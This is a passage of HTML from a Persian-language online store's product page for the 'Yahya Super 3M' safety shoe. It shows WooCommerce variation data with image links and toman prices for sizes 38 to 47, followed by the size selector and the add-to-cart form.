453px&quot;,&quot;full_src&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1.jpg&quot;,&quot;full_src_w&quot;:453,&quot;full_src_h&quot;:453,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1-400x400.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:453,&quot;src_h&quot;:453},&quot;image_id&quot;:5507,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;998,000&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;\u062a\u0648\u0645\u0627\u0646&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;010309&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5470,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u0646\u0627\u0645\u0639\u0644\u0648\u0645&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_%d8%b3%d8%a7%db%8c%d8%b2&quot;:&quot;42&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u0646\u0627\u0645\u0639\u0644\u0648\u0645&quot;,&quot;display_price&quot;:1998000,&quot;display_regular_price&quot;:1998000,&quot;image&quot;:{&quot;title&quot;:&quot;-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1.jpg&quot;,&quot;alt&quot;:&quot;-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1.jpg 453w, https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1-300x300.jpg 300w, https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1-150x150.jpg 150w, https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1-400x400.jpg 400w&quot;,&quot;sizes&quot;:&quot;(max-width: 453px) 100vw, 453px&quot;,&quot;full_src&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1.jpg&quot;,&quot;full_src_w&quot;:453,&quot;full_src_h&quot;:453,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1-400x400.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:453,&quot;src_h&quot;:453},&quot;image_id&quot;:5507,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;1,998,000&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;\u062a\u0648\u0645\u0627\u0646&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;010309&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5979,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u0646\u0627\u0645\u0639\u0644\u0648\u0645&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_%d8%b3%d8%a7%db%8c%d8%b2&quot;:&quot;43&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u0646\u0627\u0645\u0639\u0644\u0648\u0645&quot;,&quot;display_price&quot;:1998000,&quot;display_regular_price&quot;:1998000,&quot;image&quot;:{&quot;title&quot;:&quot;-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1.jpg&quot;,&quot;alt&quot;:&quot;-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1.jpg 453w, https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1-300x300.jpg 300w, https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1-150x150.jpg 150w, https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1-400x400.jpg 400w&quot;,&quot;sizes&quot;:&quot;(max-width: 453px) 100vw, 453px&quot;,&quot;full_src&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1.jpg&quot;,&quot;full_src_w&quot;:453,&quot;full_src_h&quot;:453,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1-400x400.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:453,&quot;src_h&quot;:453},&quot;image_id&quot;:5507,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;1,998,000&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;\u062a\u0648\u0645\u0627\u0646&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;010309&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5981,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u0646\u0627\u0645\u0639\u0644\u0648\u0645&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_%d8%b3%d8%a7%db%8c%d8%b2&quot;:&quot;44&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u0646\u0627\u0645\u0639\u0644\u0648\u0645&quot;,&quot;display_price&quot;:1998000,&quot;display_regular_price&quot;:1998000,&quot;image&quot;:{&quot;title&quot;:&quot;-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1.jpg&quot;,&quot;alt&quot;:&quot;-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1.jpg 453w, https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1-300x300.jpg 300w, https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1-150x150.jpg 150w, https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1-400x400.jpg 400w&quot;,&quot;sizes&quot;:&quot;(max-width: 453px) 100vw, 453px&quot;,&quot;full_src&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1.jpg&quot;,&quot;full_src_w&quot;:453,&quot;full_src_h&quot;:453,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1-400x400.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:453,&quot;src_h&quot;:453},&quot;image_id&quot;:5507,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;1,998,000&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;\u062a\u0648\u0645\u0627\u0646&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;010309&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5982,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u0646\u0627\u0645\u0639\u0644\u0648\u0645&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_%d8%b3%d8%a7%db%8c%d8%b2&quot;:&quot;45&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u0646\u0627\u0645\u0639\u0644\u0648\u0645&quot;,&quot;display_price&quot;:1998000,&quot;display_regular_price&quot;:1998000,&quot;image&quot;:{&quot;title&quot;:&quot;-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1.jpg&quot;,&quot;alt&quot;:&quot;-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1.jpg 453w, https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1-300x300.jpg 300w, https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1-150x150.jpg 150w, https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1-400x400.jpg 400w&quot;,&quot;sizes&quot;:&quot;(max-width: 453px) 100vw, 453px&quot;,&quot;full_src&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1.jpg&quot;,&quot;full_src_w&quot;:453,&quot;full_src_h&quot;:453,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1-400x400.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:453,&quot;src_h&quot;:453},&quot;image_id&quot;:5507,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;1,998,000&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;\u062a\u0648\u0645\u0627\u0646&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;010309&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5992,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u0646\u0627\u0645\u0639\u0644\u0648\u0645&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_%d8%b3%d8%a7%db%8c%d8%b2&quot;:&quot;46&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u0646\u0627\u0645\u0639\u0644\u0648\u0645&quot;,&quot;display_price&quot;:1998000,&quot;display_regular_price&quot;:1998000,&quot;image&quot;:{&quot;title&quot;:&quot;-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1.jpg&quot;,&quot;alt&quot;:&quot;-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1.jpg 453w, https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1-300x300.jpg 300w, https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1-150x150.jpg 150w, https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1-400x400.jpg 400w&quot;,&quot;sizes&quot;:&quot;(max-width: 453px) 100vw, 453px&quot;,&quot;full_src&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1.jpg&quot;,&quot;full_src_w&quot;:453,&quot;full_src_h&quot;:453,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1-400x400.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:453,&quot;src_h&quot;:453},&quot;image_id&quot;:5507,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;1,998,000&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;\u062a\u0648\u0645\u0627\u0646&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;010309&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5993,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u0646\u0627\u0645\u0639\u0644\u0648\u0645&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_%d8%b3%d8%a7%db%8c%d8%b2&quot;:&quot;47&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u0646\u0627\u0645\u0639\u0644\u0648\u0645&quot;,&quot;display_price&quot;:1998000,&quot;display_regular_price&quot;:1998000,&quot;image&quot;:{&quot;title&quot;:&quot;-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1.jpg&quot;,&quot;alt&quot;:&quot;-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1.jpg 453w, https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1-300x300.jpg 300w, https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1-150x150.jpg 150w, https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1-400x400.jpg 400w&quot;,&quot;sizes&quot;:&quot;(max-width: 453px) 100vw, 453px&quot;,&quot;full_src&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1.jpg&quot;,&quot;full_src_w&quot;:453,&quot;full_src_h&quot;:453,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1-400x400.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:453,&quot;src_h&quot;:453},&quot;image_id&quot;:5507,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;1,998,000&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;\u062a\u0648\u0645\u0627\u0646&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;010309&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5980,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u0646\u0627\u0645\u0639\u0644\u0648\u0645&quot;}]"><table class="variations" cellspacing="0"><tbody><tr><th class="label cell"><label for="pa_%d8%b3%d8%a7%db%8c%d8%b2">سایز</label></th><td class="value cell">
<select id="pa_%d8%b3%d8%a7%db%8c%d8%b2" class="" name="attribute_pa_%d8%b3%d8%a7%db%8c%d8%b2" data-attribute_name="attribute_pa_%d8%b3%d8%a7%db%8c%d8%b2" data-show_option_none="yes"><option value="">یک گزینه را انتخاب کنید</option><option value="38" >38</option><option value="39" >39</option><option value="40" >40</option><option value="41" >41</option><option value="42" >42</option><option value="43" >43</option><option value="44" >44</option><option value="45" >45</option><option value="46" >46</option><option value="47" >47</option></select><div class="wd-reset-var"><a class="reset_variations" href="#">صاف</a></div></td></tr></tbody></table><div class="single_variation_wrap"><div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button"><div class="quantity">
<input type="button" value="-" class="minus" />
<label class="screen-reader-text" for="quantity_690ca8bba9c8f">کفش ایمنی یحیی مدل Super 3M عدد</label>
<input
type="number"
id="quantity_690ca8bba9c8f"
class="input-text qty text"
value="1"
aria-label="تعداد محصول"
min="1"
max=""
name="quantity"step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
><input type="button" value="+" class="plus" /></div><button type="submit" class="single_add_to_cart_button button alt">افزودن به سبد خرید</button>
<input type="hidden" name="add-to-cart" value="5458" />
<input type="hidden" name="product_id" value="5458" />
